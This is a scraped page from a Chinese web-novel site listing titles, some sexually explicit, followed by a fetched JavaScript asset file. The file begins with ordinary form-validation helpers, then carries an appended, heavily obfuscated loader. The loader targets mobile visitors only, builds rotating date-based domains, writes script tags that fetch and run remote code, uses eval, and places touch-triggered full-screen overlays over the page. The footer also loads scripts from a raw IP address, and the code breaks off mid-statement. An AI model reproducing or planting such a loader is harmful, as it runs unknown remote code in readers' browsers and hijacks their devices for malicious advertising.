title="给反派冲喜之后/首辅的精分日常（穿书）">给反派冲喜之后/首辅的精分日常（穿书）</a>/牵牛娃</li><li><a href="/YIny.html" title="穿成反派花瓶女友">穿成反派花瓶女友</a>/桃花引</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/235149372.html" target="_blank" title="我真不是魔神"><img data-lazy="//js.enouwk.com/def-f8HL-78525.jpg?sm" alt="我真不是魔神" author="瞎眼的韭菜" /></a></div><dl><dt><a href="/235149372.html" title="我真不是魔神">我真不是魔神</a></dt><dd>作为一个平平无奇的书店老板。 灵平安此生最大的志愿，就是混吃等死，躺平等赢。 但他怎么都想不...</dd></dl><div class="clear"></div></div><ul><li><a href="/naLI.html" title="危险人格">危险人格</a>/木瓜黄</li><li><a href="/R7zp.html" title="你有罪：诡案现场鉴证（出书版）">你有罪：诡案现场鉴证（出书版）</a>/刘真</li><li><a href="/KFLu.html" title="凡人艳途">凡人艳途</a>/浪子春</li><li><a href="/7Vkp.html" title="阴阳眼和天师小姐">阴阳眼和天师小姐</a>/洛小蝎</li><li><a href="/7NRn.html" title="草！别喊我哥！">草！别喊我哥！</a>/璃散</li><li><a href="/1524779628.html" title="欲望：潜规则女人">欲望：潜规则女人</a>/80后落扬</li><li><a href="/Kfjq.html" title="仙武世界大反派">仙武世界大反派</a>/血月客</li><li><a href="/imcI.html" title="姐姐，你可不可以嫁给我">姐姐，你可不可以嫁给我</a>/记忆微凉</li><li><a href="/YPdc.html" title="迷宫">迷宫</a>/老十三</li><li><a href="/rfVc.html" title="狂飙">狂飙</a>/朱俊懿 徐纪周</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/PjcD.html" target="_blank" title="（BL/HP同人）HP之异乡"><img data-lazy="/ae01/kf/U2b5d1bc3a81d41d9acc68f2ba9e3a68bd-Rir.gif?sm" alt="（BL/HP同人）HP之异乡" author="紫色泡桐" /></a></div><dl><dt><a href="/PjcD.html" title="（BL/HP同人）HP之异乡">（BL/HP同人）HP之异乡</a></dt><dd>晋江超高积分高收藏完结 当前被收藏数：7392 文章积分：367,623,264 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/1458444442.html" title="无双仙帝">无双仙帝</a>/狗贼蛋</li><li><a href="/DtwD.html" title="穿越之我的狮叽会卖萌">穿越之我的狮叽会卖萌</a>/白盏</li><li><a href="/Pn7T.html" title="（BG/家教同人）云雀vs云雀">（BG/家教同人）云雀vs云雀</a>/枫叶萧萧</li><li><a href="/Su8.html" title="病毒吞噬">病毒吞噬</a>/KsaiZhp</li><li><a href="/rPIf.html" title="别说妳爱我">别说妳爱我</a>/神雾</li><li><a href="/zOI.html" title="至尊蛇受">至尊蛇受</a>/夜已成殇</li><li><a href="/rKy.html" title="攻四，请按剧情来">攻四，请按剧情来</a>/五色龙章</li><li><a href="/rkrf.html" title="我成功将自己嫁给男主他爹">我成功将自己嫁给男主他爹</a>/大红笙</li><li><a href="/lptG.html" title="跟男主抢女主（穿书）gl">跟男主抢女主（穿书）gl</a>/格毕老王</li><li><a href="/jzKk.html" title="（瓶邪同人）雪岭终途">（瓶邪同人）雪岭终途</a>/袖珍小花卷</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[近代现代]</span><span class="s2"><a href="/ilpq.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/ilpq/248.html" target="_blank" title="">第 248 篇</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[奇遇小说]</span><span class="s2"><a href="/2145551813.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/2145551813/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[恐怖小说]</span><span class="s2"><a href="/1973389130.html" title="">美母的信念</a></span><span class="s3"><a href="/1973389130/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/812237784.html" title="">整点意识流</a></span><span class="s3"><a href="/812237784/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/265947921.html" title="">他的心头宝</a></span><span class="s3"><a href="/265947921/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[奋斗小说]</span><span class="s2"><a href="/1627160995.html" title="">风流杏花村</a></span><span class="s3"><a href="/1627160995/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/492639073.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/492639073/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[魂穿小说]</span><span class="s2"><a href="/1691196360.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/1691196360/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/1448060720.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/1448060720/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代修真]</span><span class="s2"><a href="/1439326978.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/1439326978/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[法师小说]</span><span class="s2"><a href="/9590004.html" title="">无限之生化崛起</a></span><span class="s3"><a href="/9590004/937.html" target="_blank" title="">第940章 麦卓被强奸</a></span><span class="s4">三年又三年</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[神魔小说]</span><span class="s2"><a href="/1955818649.html" title="">逆伦之恋</a></span><span class="s3"><a href="/1955818649/86.html" target="_blank" title="">第十章 醉心</a></span><span class="s4">悠若／云梦馨</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[灵异奇谈]</span><span class="s2"><a href="/1621878927.html" title="">杨家洼情事</a></span><span class="s3"><a href="/1621878927/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/248340567.html" title="">追捕</a></span><span class="s3"><a href="/248340567/140.html" target="_blank" title="">第133章（H）</a></span><span class="s4">yoyoo8282</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/933649906.html" title="">花好月园</a></span><span class="s3"><a href="/933649906/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[轻松小说]</span><span class="s2"><a href="/1973563937.html" title="">听雪谱</a></span><span class="s3"><a href="/1973563937/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[学院流]</span><span class="s2"><a href="/1059479914.html" title="">神级幻想系统</a></span><span class="s3"><a href="/1059479914/65.html" target="_blank" title="">第56章</a></span><span class="s4">jurumilf</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/2014819476.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/2014819476/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/568394353.html" title="">乱欲封魔录</a></span><span class="s3"><a href="/568394353/47.html" target="_blank" title="">第47章 再进魔域</a></span><span class="s4">希尔洛斯</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/1549299497.html" title="">妇科男医（男医）</a></span><span class="s3"><a href="/1549299497/290.html" target="_blank" title="">第290章 世界婚礼</a></span><span class="s4">萧九</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">近代</span><span class="s2"><a href="/ilpq.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">奇遇</span><span class="s2"><a href="/2145551813.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/1973389130.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/812237784.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">军事</span><span class="s2"><a href="/265947921.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/1627160995.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">现代</span><span class="s2"><a href="/492639073.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">魂穿</span><span class="s2"><a href="/1691196360.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">老师</span><span class="s2"><a href="/1448060720.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1439326978.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">法师</span><span class="s2"><a href="/9590004.html" title="">无限之生化崛起</a></span><span class="s5">三年又三年</span></li><li><span class="s1">神魔</span><span class="s2"><a href="/1955818649.html" title="">逆伦之恋</a></span><span class="s5">悠若／云梦馨</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/1621878927.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/248340567.html" title="">追捕</a></span><span class="s5">yoyoo8282</span></li><li><span class="s1">都市</span><span class="s2"><a href="/933649906.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/1973563937.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">学院</span><span class="s2"><a href="/1059479914.html" title="">神级幻想系统</a></span><span class="s5">jurumilf</span></li><li><span class="s1">风水</span><span class="s2"><a href="/2014819476.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">都市</span><span class="s2"><a href="/568394353.html" title="">乱欲封魔录</a></span><span class="s5">希尔洛斯</span></li><li><span class="s1">契约</span><span class="s2"><a href="/1549299497.html" title="">妇科男医（男医）</a></span><span class="s5">萧九</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//enouwk.com/" target="_blank">恩欧文库</A><a href="//ft.enouwk.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//enouwk.com/sorts/5_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//enouwk.com/sorts/6_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//enouwk.com/sorts/7_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//enouwk.com/sorts/8_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//enouwk.com/sorts/9_1.html" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//enouwk.com/sorts/10_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//enouwk.com/sorts/11_1.html" class="">校园小说</a><div class="clear"></div></div></div><script src="/5yjvw/318.z2hhho"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.enouwk.com/">恩欧文库</a>(enouwk.com) All Rights Reserved. <a href="//ft.enouwk.com/" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/emailmlDYm.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.34:64567/xcdn4/js/_init.js?318"></script><script src="https://23.224.199.34:64567/xcdn4/www1/_common.js?318"></script><script use="39.561ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://enouwk.com/5yjvw/318.z2hhhx
body_size: 14604
content:
var USER_IP='18.221.168.125'/*enouwk.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function dpjibezw(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new 